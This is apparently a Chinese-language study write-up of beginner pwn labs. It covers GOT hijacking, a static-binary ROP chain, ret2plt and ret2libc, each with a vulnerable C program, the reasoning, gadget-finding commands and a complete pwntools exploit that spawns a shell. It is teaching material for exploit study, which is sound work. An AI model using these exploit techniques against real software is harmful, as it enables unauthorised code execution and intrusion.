

在做题时想到的一个问题,为什么不能直接用mov rdi,0x68732f6e69622f ,给rdi直接赋值呢,下面这段shellcode实际并不会拿到shell。

原因其实也很简单,因为原先rdi等于0,给他附上0x68732f6e69622f后,实际这个是地址的值

再对比下正确的方式,注意看x/gx $rdi 和 x/s $rdi, 通过取$rdi地址上存储的数据,得到/bin/sh
GOT Hijacking
# Lab4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

char name[64];

int main()
{
  int unsigned long long addr;
  setvbuf(stdin, 0, 2, 0);
  setvbuf(stdout, 0, 2, 0);
  printf("What's you name?\n");
  read(0, name, 0x40);
  printf("Where do you want to write?\n");
  scanf("%llu", &addr);
  printf("Data: ");
  read(0, (char *)addr, 8);
  puts("Done!");
  printf("Thank you %s!\n", name);
  return 0;
}
知识点:https://siriushsh.github.io/posts/Pwn%E5%85%A5%E9%97%A81-%E5%9F%BA%E7%A1%80%E7%9F%A5%E8%AF%86/#got-hijacking

思路:开了栈保护,没法直接覆盖main的返回地址。可以通过line13 首先向name中写入shellcode(因为没有开NX),然后14行至17行,获取puts的GOT表地址,并且改写puts@got的地址为name的地址。
在第18行,
puts("Done!");,会去puts@got取地址并执行。(第12行 实际是puts,所以由于lazy binding的关系,puts@got表中已经放入了puts的实际地址,当然后来被我们改写掉了)。
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

from pwn import *
r = process('./gothijack')
context(arch='amd64', os='linux')
r.recvuntil('name?\n')
r.send(asm(shellcraft.sh()))
puts_got_addr = 0x601018
name_addr = 0x601080 #<name>
r.recvuntil('write?\n')
r.sendline(str(puts_got_addr))
r.recvuntil('Data: ')
r.send(p64(name_addr))
r.interactive()
ROP base
# Lab5
1
2
3
4
5
6
7
8
9
10
11
12
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main()
{
  char buf[16];
  puts("This is your first rop challenge ;)");
  fflush(stdout);
  read(0, buf, 0x90);
  return 0;
}


这里发现打开了栈保护,但是其实是因为静态链接的关系,把整个glic带进来了,glic里是有canary的。
而我们的main程序中是没有的:


于是思路就是第10行栈溢出,构造ROP链,覆盖返回值。
使用到的工具 ROPgadget —- ROPgadget --binary ./rop --only "pop|ret"


其他的gadgets类似。
Exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
from pwn import *


r = process('./rop')

r.recvuntil('challenge ;)')

bss_addr = 0x6bb2e0
pop_rsi = 0x0000000000410093 # pop rsi ; ret
mov_rdi_rsi = 0x0000000000446c1b # mov qword ptr [rdi], rsi ; ret
pop_rdi = 0x0000000000400686 # pop rdi ; ret
pop_rdx = 0x00000000004494b5 # pop rdx ; ret
pop_rax = 0x0000000000415294 # pop rax ; ret
syscall = 0x00000000004011fc # syscall

p = 'a'*0x18
p += p64(pop_rdi)
p += p64(bss_addr)
p += p64(pop_rsi)
p += '/bin/sh\x00'
p += p64(mov_rdi_rsi)
p += p64(pop_rsi)
p += p64(0)
p += p64(pop_rdx)
p += p64(0)
p += p64(pop_rax)
p += p64(0x3b)
p += p64(syscall)


r.send(p)
r.interactive()
Return to PLT
# Lab6
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

char name[16];

int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char buf[16];
  system("echo What is your name?");
  read(0, name, 0x10);
  puts("Say something: ");
  read(0, buf, 0x40);
  return 0;
}



思路:

调用system前的ret是为了栈平衡,保持栈的16字节对齐。
若没有ret:

注意此时rsp最后一位是0x8,并没有16字节对齐。16字节对齐就是
rsp指针必须为16的倍数,对应16进制,最后一位应该是0。需要对齐16字节的原因:

看下去,在这一步之后
ni,程序就SIGSEGV了。booom~有ret的情况,是stack是16字节对齐的,程序也就不会崩了
知识补充参考:https://www.cxymm.net/article/qq_29328443/107232025
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25

from pwn import *
r = process('./ret2plt')
# context.log_level="debug"
raw_input(">>")
r.recvuntil('name?')
r.send('sh\x00')
r.recvuntil('something: ')
name_addr = 0x601070 # <name>
pop_rdi = 0x0000000000400733 # pop rdi ; ret
ret = 0x00000000004004fe # ret
system_plt = 0x0000000000400520 # <system@plt>
p = 'a'*0x18
p += p64(pop_rdi)
p += p64(name_addr)
p += p64(ret)
p += p64(system_plt)
r.send(p)
r.interactive()
Return to libc
# Lab7
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>

int main()
{
  setvbuf(stdout, 0, 2, 0);
  setvbuf(stdin, 0, 2, 0);
  char addr[16];
  char buf[16];
  printf("You have one chance to read the memory!\n");
  printf("Give me the address in hex: ");
  read(0, addr, 0x10);
  unsigned long long iaddr = strtoll(addr, 0, 16);
  printf("\nContent: %lld\n", *(unsigned long long *)iaddr);
  printf("Give me your messege: ");
  read(0, buf, 0x90);
  return 0;
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
strings -t x  ./libc-2.27.so| grep "/bin/sh"
1b3e9a /bin/sh

ROPgadget --binary ./libc-2.27.so --string "/bin/sh"
0x00000000001b3e9a : /bin/sh

readelf -a ./libc-2.27.so | grep "system"
   232: 0000000000159e20    99 FUNC    GLOBAL DEFAULT   13 svcerr_systemerr@@GLIBC_2.2.5
   607: 000000000004f440    45 FUNC    GLOBAL DEFAULT   13 __libc_system@@GLIBC_PRIVATE
  1403: 000000000004f440    45 FUNC    WEAK   DEFAULT   13 system@@GLIBC_2.2.5

readelf -a ./libc-2.27.so | grep "system"
   191: 00000000000809c0   512 FUNC    GLOBAL DEFAULT   13 _IO_puts@@GLIBC_2.2.5
   422: 00000000000809c0   512 FUNC    WEAK   DEFAULT   13 puts@@GLIBC_2.2.5
   496: 00000000001266c0  1240 FUNC    GLOBAL DEFAULT   13 putspent@@GLIBC_2.2.5
   678: 00000000001285d0   750 FUNC    GLOBAL DEFAULT   13 putsgent@@GLIBC_2.10
  1141: 000000000007f1f0   396 FUNC    WEAK   DEFAULT   13 fputs@@GLIBC_2.2.5
  1677: 000000000007f1f0   396 FUNC    GLOBAL DEFAULT   13 _IO_fputs@@GLIBC_2.2.5
  2310: 000000000008a640   143 FUNC    WEAK   DEFAULT   13 fputs_unlocked@@GLIBC_2.2.5


ROPgadget --binary ./ret2libc --only "pop|ret" | grep "rdi"
0x00000000004007d3 : pop rdi ; ret
exp:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33

from pwn import *
r = process('./ret2libc', env={"LD_PRELOAD":"./libc-2.27.so"})
# context.log_level="debug"
# raw_input(">>>")
puts_got_addr = 0x0000000000601018 # R_X86_64_JUMP_SLOT ts@GLIBC_2.2.5
puts_libc_offset = 0x00000000000809c0 # 512 FUNC GLOBAL FAULT 13 _IO_puts@@GLIBC_2.2.5
sh_offset = 0x00000000001b3e9a # /bin/sh
system_libc_offset = 0x000000000004f440 # 45 FUNC WEAK FAULT 13 system@@GLIBC_2.2.5
# pop_rdi = 0x00000000004007d3 # pop rdi ; ret
pop_rdi_libc_offset = 0x000000000002155f # pop rdi ; ret
ret = 0x000000000040053e # ret
r.recvuntil('hex: ')
r.send(hex(puts_got_addr))
r.recvuntil('Content: ')
puts_libc_addr = int(r.recvline())
log.success("puts addr: {}".format(hex(puts_libc_addr)))
r.recvuntil('messege: ')
libc_base_addr = puts_libc_addr - puts_libc_offset
p = 'a'*0x38
p += p64(libc_base_addr + pop_rdi_libc_offset)
p += p64(libc_base_addr + sh_offset)
p += p64(ret)
p += p64(libc_base_addr + system_libc_offset)
r.send(p)
r.interactive()

